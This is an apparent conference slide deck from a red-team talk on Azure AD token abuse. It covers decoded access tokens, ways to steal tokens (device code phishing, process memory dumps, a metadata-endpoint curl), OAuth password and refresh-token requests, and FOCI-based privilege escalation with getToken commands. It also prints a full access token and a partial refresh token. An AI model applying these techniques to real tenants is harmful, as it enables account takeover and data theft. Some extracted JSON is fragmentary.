

# Now you're (not) thinking with Portals

2024 Marwan El-Gendi, MDSec

**EuskalHack Security Congress VII** 





# Obligatory whoami /all



- Marwan El-Gendi -> on twitter as @sir\_FIS for as long as I can stand it
- Pentester/Red teamer for 6+ years
- Working at ActiveBreach MDSec
- Begrudging cloud researcher
- Perpetually bad at catan
- Forever great at Dnd/Wildsea



Fig: Me coming last in a boardgame I suggested







- Companies love to move their infra to the cloud. New environment means new attack surface
- Azure is current market leader
- Many clients will use 0365 + AzureAD in a hybrid environment. Cause Microsoft is telling them to

### Shoutout to

- AADinternals
- Dirkjan
- AttackingAzureAD (altered security)
- Rvrsh3ll (TokenTactics)
- Internet (sysadmins on github)









- Access to Azure resources can be provisioned with access tokens
  - Even the portal just does API calls under the hood
  - These are just in a standard JWT

The "audience" of a token tells you where its for

 Examples include AADgraph, Msgraph, AzureRM and what have you



The APIs are documented to varying degrees by Microsoft:

- https://learn.microsoft.com/en-us/rest/api/storagerp/
- https://learn.microsoft.com/enus/graph/overview?view=graph-rest-1.0
- https://learn.microsoft.com/en-us/previousversions/azure/ad/graph/api/api-catalog







[+] access\_token: eyJ0eXAiOiJKV1QiLCJub25jZSI6IjJUR2ZWb0g5anRhaGVxdEtSS1hOOXJiU2JaWG9wY3JTa005NmRHanlmbjAiLCJhbGciOiJSUzI1NiIsIng1d CI6IkwxS2ZLRklfam5YYndXYzIyeFp4dzFzVUhIMCIsImtpZCI6IkwxS2ZLRklfam5YYndXYzIyeFp4dzFzVUhIMCJ9.eyJhdWQi0iJodHRwczovL2dyYXBoLm1pY3Jvc29 mdC5jb20iLCJpc3MiOiJodHRwczovL3N0cy53aW5kb3dzLm5ldC9jMzI1NTVhMC04MTUyLTQxYjMtYWVlMC1lNDkxNDM4MDUzN2EvIiwiaWF0IjoxNzE1MTU4NzkxLCJuYm YiOjE3MTUxNTg3OTEsImV4cCI6MTcxNTI0NTQ5MSwiYWNjdCI6MCwiYWNyIjoiMSIsImFpbyI6IkFUUUF5LzhXQUFBQXo3dGdxcWVLTTBMbkdvMjdWdmFlV3Z4MnpGSE03T C9TckVrQXIyTURlbEJNL1R5SzE4bjMrRjAxNitWdVlGMXkiLCJhbXIiOlsicHdkIl0sImFwcF9kaXNwbGF5bmFtZSI6Ik1pY3Jvc29mdCBPZmZpY2UiLCJhcHBpZCI6ImQz NTkwZWQ2LTUyYjMtNDEwMi1hZWZmLWFhZDIyOTJhYjAxYyIsImFwcGlkYWNyIjoiMCIsImdpdmVuX25hbWUiOiJsb3dwcml2IiwiaWR0eXAiOiJ1c2VyIiwiaXBhZGRyIjo iMTk0LjE2OC4yMTIuOTgiLCJuYW1lIjoibG93cHJpdiIsIm9pZCI6IjAzOTU1ODZiLTdkN2MtNDE0MC04ZDUzLWFkMjAwYjJhYzA0ZiIsInBsYXRmIjoiMyIsInB1aWQiOi IxMDAzMjAwMkY2QzBDNEQzIiwicmgiOiIwLkFhNEFvRlVsdzFLQnMwR3U0T1NSUTRCVGVnTUFBQUFBQUFBQUFBQUFBQUFDdUFPWS4iLCJzY3AiOiJBdWRpdExvZy5SZ WFkLkFsbCBDYWxlbmRhci5SZWFkV3JpdGUgQ2FsZW5kYXJzLlJlYWQuU2hhcmVkIENhbGVuZGFycy5SZWFkV3JpdGUgQ29udGFjdHMuUmVhZFdyaXRlIERhdGFMb3NzUHJl dmVudGlvblBvbGljeS5FdmFsdWF0ZSBEaXJlY3RvcnkuQWNjZXNzQXNVc2VyLkFsbCBEaXJlY3RvcnkuUmVhZC5BbGwgZW1haWwgRmlsZXMuUmVhZCBGaWxlcy5SZWFkLkF sbCBGaWxlcy5SZWFkV3JpdGUuQWxsIEdyb3VwLlJlYWQuQWxsIEdyb3VwLlJlYWRXcml0ZS5BbGwgSW5mb3JtYXRpb25Qcm90ZWN0aW9uUG9saWN5LlJlYWQgTWFpbC5SZW FkV3JpdGUgTWFpbC5TZW5kIE5vdGVzLkNyZWF0ZSBvcGVuaWQgT3JnYW5pemF0aW9uLlJlYWQuQWxsIFBlb3BsZS5SZWFkIFBlb3BsZS5SZWFkLkFsbCBQcmludGVyLlJlY WQuQWxsIFByaW50Sm9iLlJlYWRXcml0ZUJhc2ljIHByb2ZpbGUgU2Vuc2l0aXZlSW5mb1R5cGUuRGV0ZWN0IFNlbnNpdGl2ZUluZm9UeXBlLlJlYWQuQWxsIFNlbnNpdGl2 aXR5TGFiZWwuRXZhbHVhdGUgVGFza3MuUmVhZFdyaXRlIFRlYW1NZW1iZXIuUmVhZFdyaXRlLkFsbCBUZWFtc1RhYi5SZWFkV3JpdGVGb3JDaGF0IFVzZXIuUmVhZC5BbGw gVXNlci5SZWFkQmFzaWMuQWxsIFVzZXIuUmVhZFdyaXRlIFVzZXJzLlJlYWQiLCJzdWIiOiJod1ZCNzV3TDB3Z1ZhN3hUTXltTzJGSzNublVFVVpEd2lKZnpOSkRJSlVFIi widGVuYW50X3JlZ2lvbl9zY29wZSI6IkVVIiwidGlkIjoiYzMyNTU1YTAtODE1Mi00MWIzLWFlZTAtZTQ5MTQzODA1MzdhIiwidW5pcXVlX25hbWUiOiJsb3dwcml2QGFid WFsaGF3bC5vbm1pY3Jvc29mdC5jb20iLCJ1cG4i0iJsb3dwcml2QGFidWFsaGF3bC5vbm1pY3Jvc29mdC5jb20iLCJ1dGki0iJrR2o1MWRJWURrZXF0WFd2TGtvMEFBIiwi dmVyIjoiMS4wIiwid2lkcyI6WyJiNzlmYmY0ZC0zZWY5LTQ20DktODE0My03NmIxOTRlODU1MDkiXSwieG1zX2NjIjpbImNwMSJdLCJ4bXNfc3NtIjoiMSIsInhtc19zdCI 6eyJzdWIiOiJ1SGRqcllWTG1SOElyQWR2VUlZSlBHX2lCanpITVp4VFlKTURYYktRUW0wIn0sInhtc190Y2R0IjoxNjk0NjA2OTU5fQ.Tb4gJ7U3DHGGEvrdeMJEZ9nmrxM VRb6NiJlpHQgsSMEnHTectUFBjB0LoxkTJbhAcSYEvtEJJF19hNBR-6fFRhONEQiTjnG9murPyijxBRVR9S9oz6cB3kZ4fSXUm3417JzugWU-B\_t6cdGmUpZ9fIb0E1sL7D RLFA5Gm\_7Ae5nfWfvHF5X2bsIxPCZvX\_tjiO7fC2miRmVRalWtRLPnZhNZd7N29ut3SbSWOUGHU2W9glwIa9Bm4fu7Qsj7Ge8pJFkX\_tpAt4nxnZgjr5zqJo2Z2Cd4\_V10H d-nVhglBY420wDMKpLHHL9S0N0nkDvfxr6k6dyocvkaSNvgW9aGMA







```
"aud": "https://graph.microsoft.com",
  iss": "https://sts.windows.net/c32555a0-8152-41b3-aee0-e4914380537a/",
  "iat": 1715158791,
  "nbf": 1715158791,
  "exp": 1715245491,
  "acct": 0,
  aio": "ATQAy/8WAAAAz7tgqqeKM0LnGo27VvaeWvx2zFHM7L/SrEkAr2MDelBM/TyK18n3+F016+VuYF1y",
  "amr":
  "appid": "d3590ed6-52b3-4102-aeff-aad2292ab01c",
  "appidacr": "0",
  "idtyp": "user",
  "ipaddr": "194.168.212.98",
"name": "lowpriv",
  "oid": "0395586b-7d7c-4140-8d53-ad200b2ac04f",
  "rh": "0.Aa4AoFUlw1KBs0Gu4OSRQ4BTegMAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.",
  "scp": "AuditLog.Read.All Calendar.ReadWrite Calendars.Read.Shared Calendars.ReadWrite Contacts.ReadWrite DataLossPreventionPolicy.Evaluate Directory.AccessAsUser.All Directory.Read.All
email Files.Read Files.Read.All Files.ReadWrite.All Group.Read.All Group.ReadWrite.All InformationProtectionPolicy.Read Mail.ReadWrite Mail.Send Notes.Create openid Organization.Read.All P
eople.Read People.Read.All Printer.Read.All PrintJob.ReadWriteBasic profile SensitiveInfoType.Detect SensitiveInfoType.Read.All SensitivityLabel.Evaluate Tasks.ReadWrite TeamMember.ReadWri
te.All TeamsTab.ReadWriteForChat User.Read.All User.ReadBasic.All User.ReadWrite Users.Read",
  "sub": "hwVB75wL0wgVa7xTMym02FK3nnUEUZDwiJfzNJDIJUE",
  "tenant_region_scope": "EU",
 "tid": "c32555a0-8152-41b3-aee0-e4914380537a",
 "unique_name": "lowpriv@abualhawl.onmicrosoft.com",
  "upn": "lowpriv@abualhawl.onmicrosoft.com",
  "uti": "kGj51dIYDkeqtXWvLko0AA",
  "wids": [
   "b79fbf4d-3ef9-4689-8143-76b194e85509"
  "xms_cc": [
  "xms_ssm": "1",
  'xms_st": {
    "sub": "uHdjrYVLmR8IrAdvUIYJPG_iBjzHMZxTYJMDXbKQQm0"
  'xms_tcdt": 1694606959
```





• This is the resource you want access to:

| URL                             | Resource                  |  |
|---------------------------------|---------------------------|--|
| Graph.Microsoft.com             | MS Graph API              |  |
| Graph.windows.net               | (deprecated) Graph API    |  |
| Management.core.windows.net     | Azure core management     |  |
| Management.azure.com            | Azure Resource management |  |
| Outlook.office.com              | Outlook                   |  |
| Vault.azure.net                 | Microsoft Vault           |  |
| Enrollment.manage.Microsoft.com | Microsoft enrollment      |  |







- This is a application you are accessing the resource as
- Microsoft first party apps commonly will create tokens for their normal functions.

| Application                        | ClientID                                 | Simple Oauth? |
|------------------------------------|------------------------------------------|---------------|
| Office                             | d3590ed6-52b3-4102-aeff-<br>aad2292ab01c | True          |
| Microsoft Teams                    | 1fec8e78-bce4-4aaf-ab1b-<br>5451cc387264 | True          |
| Microsoft Authentication<br>Broker | 29d9ed98-a469-4536-ade2-<br>f981bc1d605  | True          |
| Enterprise Roaming and Backup      | 60c8bde5-3167-4f92-8fdb-<br>059f6176dc0f | True          |
| Outlook Mobile                     | 27922004-5251-4030-b22d-<br>91ecd9a37ea4 | True          |
| Portal                             | c44b4083-3bb0-49c1-b47d-<br>974e53cbdf3c | X             |

Not all are created equal (portal is best for Msgraph)







- What the access token is provisioned to do
- Mostly its whatever it says. For example Files.Read.WriteAll lets you
  read and write all the files the user has access to via the App
- However these are the "Maximum permissions" so it can be deceiving

| Permission                 | Access                                                                                       | How to get access?         |
|----------------------------|----------------------------------------------------------------------------------------------|----------------------------|
| Files.ReadWrite.All        | Allows the app to read, create, update and delete all files that you can access.             | Default office permission  |
| Mail.Read                  | Allows the app to read email in your mailbox.                                                | Default office permission  |
| Directory.AccessAsUser.All | Allows the app to have the same access to information in the directory as the signed-in user | Default office permission  |
| Mail.Send                  | Allows the app to send mail as you.                                                          | Default Outlook permission |
| Chat.Read                  | Allows an app to read your 1 on 1 or group chat messages in Microsoft Teams, on your behalf. | Default Teams permission   |

https://blog.darrenjrobinson.com/microsoft-graph-permission-scope-ids/







```
"aud": "https://intunemam.microsoftonline.com",
"iss": "https://sts.windows.net/c32555a0-8152-41b3-aee0-e4914380537a/",
"iat": 1699895593,
"nbf": 1699895593,
"exp": 1699899660,
"acr": "1",
"aio": "ATQAy/8VAAAALYFm8aucwtTp9+JpGcmtqnrLLH6qgsXY9sPTgDtziD2S/MB46ItqNI3gdea4VYY9",
"amr":
  "pwd"
"appid": "00b41c95-dab0-4487-9791-b9d2c32c80f2",
"appidacr": "0",
"given_name": "lowpriv",
"ipaddr": "3.10.227.254",
"name": "lowpriv",
"oid": "0395586b-7d7c-4140-8d53-ad200b2ac04f",
"puid": "10032002F6C0C4D3",
"rh": "0.Aa4AoFUlw1KBs0Gu4OSRQ4BTehPAQrb4Ip1BrxGPDgW3leauAOY.",
"scp": "Intune.MAM.Registrations.Read.All Intune.MAM.Registrations.Write.All",
"sub": "Se_ryALusDERawlXd0yCc-lXKxWweetPrRJQPBe06AQ",
"tid": "c32555a0-8152-41b3-aee0-e4914380537a",
"unique_name": "lowpriv@abualhawl.onmicrosoft.com",
"upn": "lowpriv@abualhawl.onmicrosoft.com",
"uti": "zNLjo21hQ0yU4G1ehKk6AA",
"ver": "1.0"
```





```
"aud": "https://graph.microsoft.com",
  iss": "https://sts.windows.net/c32555a0-8152-41b3-aee0-e4914380537a/",
  "iat": 1715158791,
  "nbf": 1715158791,
  "exp": 1715245491,
  "acct": 0,
  aio": "ATQAy/8WAAAAz7tgqqeKM0LnGo27VvaeWvx2zFHM7L/SrEkAr2MDelBM/TyK18n3+F016+VuYF1y",
  "amr":
  "appid": "d3590ed6-52b3-4102-aeff-aad2292ab01c",
  "appidacr": "0",
  "idtyp": "user",
  "ipaddr": "194.168.212.98",
"name": "lowpriv",
  "oid": "0395586b-7d7c-4140-8d53-ad200b2ac04f",
  "rh": "0.Aa4AoFUlw1KBs0Gu4OSRQ4BTegMAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.",
  "scp": "AuditLog.Read.All Calendar.ReadWrite Calendars.Read.Shared Calendars.ReadWrite Contacts.ReadWrite DataLossPreventionPolicy.Evaluate Directory.AccessAsUser.All Directory.Read.All
email Files.Read Files.Read.All Files.ReadWrite.All Group.Read.All Group.ReadWrite.All InformationProtectionPolicy.Read Mail.ReadWrite Mail.Send Notes.Create openid Organization.Read.All P
eople.Read People.Read.All Printer.Read.All PrintJob.ReadWriteBasic profile SensitiveInfoType.Detect SensitiveInfoType.Read.All SensitivityLabel.Evaluate Tasks.ReadWrite TeamMember.ReadWri
te.All TeamsTab.ReadWriteForChat User.Read.All User.ReadBasic.All User.ReadWrite Users.Read",
  "sub": "hwVB75wL0wgVa7xTMym02FK3nnUEUZDwiJfzNJDIJUE",
  "tenant_region_scope": "EU",
 "tid": "c32555a0-8152-41b3-aee0-e4914380537a",
 "unique_name": "lowpriv@abualhawl.onmicrosoft.com",
  "upn": "lowpriv@abualhawl.onmicrosoft.com",
  "uti": "kGj51dIYDkeqtXWvLko0AA",
  "wids": [
   "b79fbf4d-3ef9-4689-8143-76b194e85509"
  "xms_cc": [
  "xms_ssm": "1",
  'xms_st": {
    "sub": "uHdjrYVLmR8IrAdvUIYJPG_iBjzHMZxTYJMDXbKQQm0"
  'xms_tcdt": 1694606959
```





```
"aud": "https://graph.microsoft.com",
"iss": "https://sts.windows.net/c32555a0-8152-41b3-aee0-e4914380537a/",
"iat": 1715158791,
"nbf": 1715158791,
"exp": 1715245491,
"acct": 0,

"app_displayname": "Microsoft Office",
"appid": "d3590ed6-52b3-4102-aeff-aad2292ab01c",
"appidacr": "0",
"given_name": "lowpriv",
"idtyp": "user",
"ipaddr": "194.168.212.98",
"name": "lowpriv",
"oid": "0395586b-7d7c-4140-8d53-ad200b2ac04f",
"platf": "3"
```

```
"rn": "0.Aa4AoFULW1KBS0Gu4OSRQ4BTegMAAAAAAAAAAAAAAAAAAACuAOY.",
"scp": "AuditLog.Read.All Calendar.ReadWrite Calendars.Read.Shared Calendars.ReadWrite Contacts.ReadWrite DataLossPrevention
email Files.Read Files.Read.All Files.ReadWrite.All Group.Read.All Group.ReadWrite.All InformationProtectionPolicy.Read Mail.R
eople.Read People.Read.All Printer.Read.All PrintJob.ReadWriteBasic profile SensitiveInfoType.Detect SensitiveInfoType.Read.Al
te.All TeamsTab.ReadWriteForChat User.Read.All User.ReadBasic.All User.ReadWrite Users.Read",
"sub": "hwVB75wL0wgVa7xTMymO2FK3nnUEUZDwiJfzNJDIJUE",
```







- With an access token you can access the API directly without worrying about CAP
- By default AzureAD grants Read.All permissions so you can enumerate a lot of information even as a standard user
- API authorization is done by sending a "Authorization: Bearer <token>" header. Simple

Continuous Access Evaluation is the main thing that can stop this:

CAE can invalidate an access token if:

- User has changed their creds/has been deleted
- Blocks access tokens from outside trusted locations (if CAP is present)

You can tell if a token has CAE is by just reading the token:

However several audiences (e.g. AADGraph) do not have CAE. Not the only inconsistency between AADGraph and MSGraph (e.g. listing CAP more on this later)

Refresh + Family of Client IDs AKA FOCI let you swap the audiences/clientID out (more on this later also)





### Getting Tokens



- Device code phishing, a classic. Microsoft spent the last 20 years telling people to only trust MS links and now one is the phish
- Dump memory of an office process
- IDMS endpoint: curl "https://IDMS/metadata/identity/oauth2/token?apiversion=2018-02-01&resource=https://management.azure.com' -Header Metadata:true
- TIBRES by Adam Chester (@\_xpn\_). Decrypt MSAL auth stored on disk
- Saved on disk: "The MSAL token cache and service principal entries are saved as encrypted files on Windows, and plaintext files on Linux and macOS." - Microsoft\*
- Authenticate with compromised credentials yourself (Oauth)





\*https://learn.microsoft.com/en-us/cli/azure/msal-based-azure-cli





### Oauth for tokens



You can use client credentials or secrets to get an access token yourself:

```
POST /<tenandID>/oauth2/v2.0/token
Host: login.microsoftonline.com

{
    "client_id": "d3590ed6-52b3-4102-aeff-aad2292ab01c",
    "scope": https://graph.Microsoft.com/.default
    "username":lowpriv@clientcorp.com,
    "password": "N3vergonnagiveyouup",
    ""claims": "{\"access_token\":{\"xms_cc\":{\"values\":[\"cp1\\"]}}}",
    "grant_type","password"
}
```

### Or use the refresh token

```
POST /<tenandID>/oauth2/v2.0/token
Host: login.microsoftonline.com

{
    "client_id": "d3590ed6-52b3-4102-aeff-aad2292ab01c",
    "resource": https://graph.Microsoft.com",
    "refresh_token":<REFRESH_TOKEN>",
    "grant_type","refresh_token "
}
```











- Family of Client IDs is a category of client ids are trusted to obtain refresh tokens for each other.
- The idea is that it lets mobile devices access multiple office applications without having to prompt the user for authentication every time.
- Though only one "family" of applications exists so far. These are default and can be utilized with no prompt or consent from the user required.
- The abuse function here, is that we can refresh our token and scope it to a different API. Where different APIs have access to different resources, this can allow us some level of lateral privilege escalation
- Essentially allowing any token from the FOCI family to gain permissions of the other family members

https://github.com/secureworks/family-of-client-ids-research/blob/main/known-foci-clients.csv





# Example - FOCI abuse for phishing





PS C:\Users\vimes\tools\dev\getToken\bin\Release> .\getToken.exe --mfa --audience msgraph --clientid 1fec8e78-bce4-4aaf-ab1b-5451cc387264





# Example - FOCI to get better perms



```
PS C:\Users\vimes\tools\dev\getToken\bin\Release> .\getToken.exe --refresh --refresh-token 0.Aa8ANWUlpQkiKkgjTC3pcpSzHXiO7B_kvK9KgxtUUcw4cmSsAKE.AgABAwEAAAApTwJmzXgdR4
BN2miheQMYAgDs_w
                                                                                                                                                         feJEwrr_pxivkR-
S-BNQlvKvjkRbfkk
                                                                                                                                                        ODYl_wXkEgMe7Nb
74Fav8K_jE1mRYjc
                                                                                                                                                        K8ATDDL1eH_l32x
rjlERDi3kZzgpHEh
                                                                                                                                                         8evPuYYxv60CnZw
